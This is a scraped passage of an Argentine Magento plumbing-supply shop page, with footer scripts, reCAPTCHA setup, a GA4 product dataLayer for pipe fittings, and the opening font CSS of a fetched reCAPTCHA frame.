                 <a href="https://www.xcons.com.ar/privacidad" class="text-decoration-none mx-2 d-lg-inline d-block" style="color: #a5a6b3 !important; font-size: 12px !important; font-weight: 400;">Tu privacidad</a>
            </div>
          </div>
        </div>
    </div>
</div></div><div
    class="field-recaptcha"
    id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container"
    data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });
</script>

<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Lc3Fk4bAAAAACmxUGHQ0m0srrVj99IUnL2_eZiz","badge":"inline","size":"invisible","theme":"light","hl":"es"},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}
</script>
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.xcons.com.ar\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.xcons.com.ar\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.xcons.com.ar\/rest\/vv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.xcons.com.ar\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "addToCartAjaxGa4DataLayer": {
                "dataLayerName": "dataLayer",
                "currency": "ARS"
            }
        }
    }
</script>
<script  data-mfmofile="true">
    require(['jquery', 'domReady!'], function($) {
        if ($('.mf-ytw-wrapper').length){
            require(['Magefan_YouTubeWidget/js/iframe']);
        }
        if ($('[data-mf-ytw-youtube-link]').length){
            require(['Magefan_YouTubeWidget/js/link']);
        }
    });
</script>
<script type="text/javascript">
    window.swissupAjaxproConfig = {"sectionLoadUrl":"https:\/\/www.xcons.com.ar\/customer\/section\/load\/","refererParam":"uenc","refererValue":"aHR0cDovL3d3dy54Y29ucy5jb20uYXIvcHJvZHVjdG9zL2luc3RhbGFjaW9uZXMtc2FuaXRhcmlhcy15LWdhcy9jYS1lcmlhcy1jb25leGlvbmVzLXZhbHZ1bGFzLXktYWNjZXNvcmlvcy1wYXJhLWFndWEuaHRtbA,,"};
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {"components":{"ajaxpro":{"component":"Swissup_Ajaxpro\/js\/ajaxpro","debug":false,"version":""}}}            },
    ".action.tocart, .ajaxpro-modal-dialog #shopping-cart-table .action-delete, .block-compare .action.delete": {
        "Swissup_Ajaxpro/js/ajaxcian-data-post": {"loaderImage":"https:\/\/static.xcons.com.ar\/static\/version1768960524\/frontend\/Puntoseco\/ViviendaVerde\/es_AR\/images\/loader-1.gif","loaderImageMaxWidth":"20px"}    }
}
</script>
<div data-bind="scope: 'ajaxpro'">
    <div id="ajaxpro-reinit" data-bind="html: bindBlock('reinit')"></div>
</div><script data-defer-js-ignore>

    (function(_window) {
        const idleCallback = _window.requestIdleCallback || _window.setTimeout;
        function _require(scriptShortName/*, i*/) {
            return function () {
                if (typeof _window.require === 'function') {
                    // console.log('idle ' + ' ' + i + ' ' + scriptShortName);
                    _window.require([
                        scriptShortName
                    ], function (/*scriptResponse*/) {
                        // console.log(scriptResponse);
                    });
                }
            }
        }
        _window.addEventListener('load', function() {
            let defined = [];

            /**
             * Execute something after the current tick
             * of the event loop. Override for other envs
             * that have a better solution than setTimeout.
             * @param  {Function} fn function to execute later.
             */
            _window.require.nextTick = typeof requestIdleCallback !== 'undefined' ?
                (function (fn) {requestIdleCallback(fn, {timeout: 1})}) :
                (
                    typeof setTimeout !== 'undefined' ? function (fn) {
                        setTimeout(fn, 4);
                    } : function (fn) { fn(); }
                )
            ;

            if (typeof _window.require === 'function' && _window.require.hasOwnProperty('s')) {
                defined = Object.keys(_window.require.s.contexts._.defined);
            }

            for(let i=0,l=defined.length;i<l;i++) {
                idleCallback(_require(defined[i], i));
            }
        });
    }(window));
</script>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","potentialAction":{"@type":"SearchAction","target":"https://www.xcons.com.ar/search/?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.xcons.com.ar/","name":"Inicio"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.xcons.com.ar/productos.html","name":"Productos"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas.html","name":"Instalaciones sanitarias y gas"}}]}</script>

<script type="text/x-magento-init">
    {
        "*": {
            "addToCartGa4DataLayer": {
                "dataLayerName": "dataLayer",
                "currency": "ARS"
            }
        }
    }
</script>
<!-- Start Google Analytics 4 for Google Tag Manager by MagePal -->
<script type="text/x-magento-init">
    {
        "*": {
            "ga4DataLayer": {
                "dataLayerName": "dataLayer",
                "data": [{"event":"view_item_list","ecommerce":{"items":[{"item_name":"Adaptador tanque c\/junta polipropileno random PN25 termofusion \u00f8 20mm","item_id":"IPS-721","price":0,"item_list_name":"Catalog","item_list_id":"catalog","index":1,"currency":"ARS","quantity":1,"p_id":26225,"item_category":"Ca\u00f1er\u00edas, conexiones, v\u00e1lvulas y accesorios para agua","item_category_2":"Root Catalog","item_category_3":"VIVIENDA VERDE","item_category_4":"Productos"},{"item_name":"Adaptador tanque c\/junta polipropileno random PN25 termofusion \u00f8 25mm","item_id":"IPS-722","price":0,"item_list_name":"Catalog","item_list_id":"catalog","index":2,"currency":"ARS","quantity":1,"p_id":26226,"item_category":"Ca\u00f1er\u00edas, conexiones, v\u00e1lvulas y accesorios para agua","item_category_2":"Root Catalog","item_category_3":"VIVIENDA VERDE","item_category_4":"Productos"},{"item_name":"Adaptador tanque c\/junta polipropileno random PN25 termofusion \u00f8 32mm","item_id":"IPS-723","price":0,"item_list_name":"Catalog","item_list_id":"catalog","index":3,"currency":"ARS","quantity":1,"p_id":26227,"item_category":"Ca\u00f1er\u00edas, conexiones, v\u00e1lvulas y accesorios para agua","item_category_2":"Root Catalog","item_category_3":"VIVIENDA VERDE","item_category_4":"Productos"},{"item_name":"Adaptador tanque c\/junta polipropileno random PN25 termofusion \u00f8 40mm","item_id":"IPS-724","price":0,"item_list_name":"Catalog","item_list_id":"catalog","index":4,"currency":"ARS","quantity":1,"p_id":26228,"item_category":"Ca\u00f1er\u00edas, conexiones, v\u00e1lvulas y accesorios para agua","item_category_2":"Root Catalog","item_category_3":"VIVIENDA VERDE","item_category_4":"Productos"},{"item_name":"Buje reduccion agua polipropileno random thermofusion \u00f8 25mm x \u00f8 20mm","item_id":"ACQUA_SYSTEM-08-241025020","price":0,"item_list_name":"Catalog","item_list_id":"catalog","index":5,"currency":"ARS","quantity":1,"p_id":15072,"item_category":"Ca\u00f1er\u00edas, conexiones, v\u00e1lvulas y accesorios para agua","item_category_2":"Productos","item_category_3":"Instalaciones sanitarias y gas"},{"item_name":"Buje reduccion agua polipropileno random thermofusion \u00f8 32mm x \u00f8 20mm","item_id":"ACQUA_SYSTEM-08-241032020","price":0,"item_list_name":"Catalog","item_list_id":"catalog","index":6,"currency":"ARS","quantity":1,"p_id":15073,"item_category":"Ca\u00f1er\u00edas, conexiones, v\u00e1lvulas y accesorios para agua","item_category_2":"Productos","item_category_3":"Instalaciones sanitarias y gas"},{"item_name":"Buje reduccion agua polipropileno random thermofusion \u00f8 32mm x \u00f8 25mm","item_id":"ACQUA_SYSTEM-08-241032025","price":0,"item_list_name":"Catalog","item_list_id":"catalog","index":7,"currency":"ARS","quantity":1,"p_id":15074,"item_category":"Ca\u00f1er\u00edas, conexiones, v\u00e1lvulas y accesorios para agua","item_category_2":"Productos","item_category_3":"Instalaciones sanitarias y gas"},{"item_name":"Buje reduccion agua polipropileno random thermofusion \u00f8 40mm x \u00f8 25mm","item_id":"ACQUA_SYSTEM-08-241040025","price":0,"item_list_name":"Catalog","item_list_id":"catalog","index":8,"currency":"ARS","quantity":1,"p_id":15075,"item_category":"Ca\u00f1er\u00edas, conexiones, v\u00e1lvulas y accesorios para agua","item_category_2":"Productos","item_category_3":"Instalaciones sanitarias y gas"},{"item_name":"Buje reduccion agua polipropileno random thermofusion \u00f8 40mm x \u00f8 32mm","item_id":"ACQUA_SYSTEM-08-241040032","price":0,"item_list_name":"Catalog","item_list_id":"catalog","index":9,"currency":"ARS","quantity":1,"p_id":15076,"item_category":"Ca\u00f1er\u00edas, conexiones, v\u00e1lvulas y accesorios para agua","item_category_2":"Productos","item_category_3":"Instalaciones sanitarias y gas"},{"item_name":"Buje reduccion agua polipropileno random thermofusion \u00f8 50mm x \u00f8 32mm","item_id":"ACQUA_SYSTEM-08-241050032","price":0,"item_list_name":"Catalog","item_list_id":"catalog","index":10,"currency":"ARS","quantity":1,"p_id":15077,"item_category":"Ca\u00f1er\u00edas, conexiones, v\u00e1lvulas y accesorios para agua","item_category_2":"Productos","item_category_3":"Instalaciones sanitarias y gas"},{"item_name":"Buje reduccion agua polipropileno random thermofusion \u00f8 50mm x \u00f8 40mm","item_id":"ACQUA_SYSTEM-08-241050040","price":0,"item_list_name":"Catalog","item_list_id":"catalog","index":11,"currency":"ARS","quantity":1,"p_id":15078,"item_category":"Ca\u00f1er\u00edas, conexiones, v\u00e1lvulas y accesorios para agua","item_category_2":"Productos","item_category_3":"Instalaciones sanitarias y gas"},{"item_name":"Ca\u00f1o negro biselado \u00f8 1 1\/2\" x 6.4m x 2.9mm","item_id":"COMERCIAL_CMP-21006","price":0,"item_list_name":"Catalog","item_list_id":"catalog","index":12,"currency":"ARS","quantity":1,"p_id":24599,"item_category":"Ca\u00f1er\u00edas, conexiones, v\u00e1lvulas y accesorios para agua","item_category_2":"Root Catalog","item_category_3":"VIVIENDA VERDE","item_category_4":"Productos"},{"item_name":"Ca\u00f1o negro biselado \u00f8 2 1\/2\" x 6.4m x 3.2mm","item_id":"COMERCIAL_CMP-21008","price":0,"item_list_name":"Catalog","item_list_id":"catalog","index":13,"currency":"ARS","quantity":1,"p_id":24600,"item_category":"Ca\u00f1er\u00edas, conexiones, v\u00e1lvulas y accesorios para agua","item_category_2":"Root Catalog","item_category_3":"VIVIENDA VERDE","item_category_4":"Productos"},{"item_name":"Ca\u00f1o negro biselado \u00f8 3\/4\" x 6.4m x 2.3mm","item_id":"COMERCIAL_CMP-21003","price":0,"item_list_name":"Catalog","item_list_id":"catalog","index":14,"currency":"ARS","quantity":1,"p_id":24598,"item_category":"Ca\u00f1er\u00edas, conexiones, v\u00e1lvulas y accesorios para agua","item_category_2":"Root Catalog","item_category_3":"VIVIENDA VERDE","item_category_4":"Productos"},{"item_name":"Ca\u00f1o negro biselado \u00f8 4\" x 6.4m x 4mm","item_id":"COMERCIAL_CMP-21010","price":0,"item_list_name":"Catalog","item_list_id":"catalog","index":15,"currency":"ARS","quantity":1,"p_id":24601,"item_category":"Ca\u00f1er\u00edas, conexiones, v\u00e1lvulas y accesorios para agua","item_category_2":"Root Catalog","item_category_3":"VIVIENDA VERDE","item_category_4":"Productos"},{"item_name":"Ca\u00f1o tubo agua caliente polipropileno random Fusion multicapa PN20 termofusion \u00f8 20mm x 4m","item_id":"IPS-2901","price":0,"item_list_name":"Catalog","item_list_id":"catalog","index":16,"currency":"ARS","quantity":1,"p_id":16729,"item_category":"Ca\u00f1er\u00edas, conexiones, v\u00e1lvulas y accesorios para agua","item_category_2":"Productos","item_category_3":"Instalaciones sanitarias y gas"},{"item_name":"Ca\u00f1o tubo agua caliente polipropileno random Fusion multicapa PN20 termofusion \u00f8 25mm x 4m","item_id":"IPS-2902","price":0,"item_list_name":"Catalog","item_list_id":"catalog","index":17,"currency":"ARS","quantity":1,"p_id":16730,"item_category":"Ca\u00f1er\u00edas, conexiones, v\u00e1lvulas y accesorios para agua","item_category_2":"Productos","item_category_3":"Instalaciones sanitarias y gas"},{"item_name":"Ca\u00f1o tubo agua caliente polipropileno random Fusion multicapa PN20 termofusion \u00f8 32mm x 4m","item_id":"IPS-2903","price":0,"item_list_name":"Catalog","item_list_id":"catalog","index":18,"currency":"ARS","quantity":1,"p_id":16731,"item_category":"Ca\u00f1er\u00edas, conexiones, v\u00e1lvulas y accesorios para agua","item_category_2":"Productos","item_category_3":"Instalaciones sanitarias y gas"},{"item_name":"Ca\u00f1o tubo agua caliente polipropileno random PN25 Magnum thermofusion \u00f8 20mm x 4m","item_id":"ACQUA_SYSTEM-08-125020000","price":0,"item_list_name":"Catalog","item_list_id":"catalog","index":19,"currency":"ARS","quantity":1,"p_id":15084,"item_category":"Ca\u00f1er\u00edas, conexiones, v\u00e1lvulas y accesorios para agua","item_category_2":"Productos","item_category_3":"Instalaciones sanitarias y gas"},{"item_name":"Ca\u00f1o tubo agua caliente polipropileno random PN25 Magnum thermofusion \u00f8 25mm x 4m","item_id":"ACQUA_SYSTEM-08-125025000","price":0,"item_list_name":"Catalog","item_list_id":"catalog","index":20,"currency":"ARS","quantity":1,"p_id":15085,"item_category":"Ca\u00f1er\u00edas, conexiones, v\u00e1lvulas y accesorios para agua","item_category_2":"Productos","item_category_3":"Instalaciones sanitarias y gas"},{"item_name":"Ca\u00f1o tubo agua caliente polipropileno random PN25 Magnum thermofusion \u00f8 32mm x 4m","item_id":"ACQUA_SYSTEM-08-125032000","price":0,"item_list_name":"Catalog","item_list_id":"catalog","index":21,"currency":"ARS","quantity":1,"p_id":15086,"item_category":"Ca\u00f1er\u00edas, conexiones, v\u00e1lvulas y accesorios para agua","item_category_2":"Productos","item_category_3":"Instalaciones sanitarias y gas"},{"item_name":"Ca\u00f1o tubo agua caliente polipropileno random PN25 Magnum thermofusion \u00f8 40mm x 4m","item_id":"ACQUA_SYSTEM-08-125040000","price":0,"item_list_name":"Catalog","item_list_id":"catalog","index":22,"currency":"ARS","quantity":1,"p_id":15087,"item_category":"Ca\u00f1er\u00edas, conexiones, v\u00e1lvulas y accesorios para agua","item_category_2":"Productos","item_category_3":"Instalaciones sanitarias y gas"},{"item_name":"Ca\u00f1o tubo agua caliente polipropileno random PN25 Magnum thermofusion \u00f8 50mm x 4m","item_id":"ACQUA_SYSTEM-08-125050000","price":0,"item_list_name":"Catalog","item_list_id":"catalog","index":23,"currency":"ARS","quantity":1,"p_id":15088,"item_category":"Ca\u00f1er\u00edas, conexiones, v\u00e1lvulas y accesorios para agua","item_category_2":"Productos","item_category_3":"Instalaciones sanitarias y gas"},{"item_name":"Ca\u00f1o tubo agua fria caliente polipropileno random PN20 Magnum thermofusion \u00f8 20mm x 4m","item_id":"ACQUA_SYSTEM-08-120020000","price":0,"item_list_name":"Catalog","item_list_id":"catalog","index":24,"currency":"ARS","quantity":1,"p_id":15089,"item_category":"Ca\u00f1er\u00edas, conexiones, v\u00e1lvulas y accesorios para agua","item_category_2":"Productos","item_category_3":"Instalaciones sanitarias y gas"}],"currency":"ARS"},"_clear":true}],
                "productLists": [{"item_list_name":"Catalog","item_list_id":"catalog","class_name":".products-grid .product-item a[class*=\"product-item-\"]","container_class":"li.product-item"}]            }
        }
    }
</script>
<!-- End Google Analytics 4 for Google Tag Manager by MagePal -->

<script type="text/x-magento-init">
    {
        "*": {
            "addToCartGa4DataLayer": {
                "dataLayerName": "dataLayer",
                "currency": "ARS"
            }
        }
    }
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Swissup_Ajaxlayerednavigation/js/ajax-layered-navigation": {"isAjax":false,"isSticky":false,"isMultiple":false,"isSlideout":false,"isToolbar":false,"isAjaxRequestCacheable":false,"isScrollToTop":false,"isInfiniteScroll":false,"usePushStatateWithInfiniteScroll":false,"isMoreProductsButton":false,"isShowSearchForm":false,"searchFormMinCount":5,"isShowMoreButton":false,"moreButtonCount":"6","pricePrefix":"$\u00a0","pricePostfix":"","isPriceInputs":false,"priceSkin":"flat","pushState":false}    }
}
</script></div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc3Fk4bAAAAACmxUGHQ0m0srrVj99IUnL2_eZiz&co=aHR0cHM6Ly93d3cueGNvbnMuY29tLmFyOjQ0Mw..&hl=es&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=2ot6nadifuci
body_size: 48599
content:
<!DOCTYPE HTML><html dir="ltr" lang="es"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, 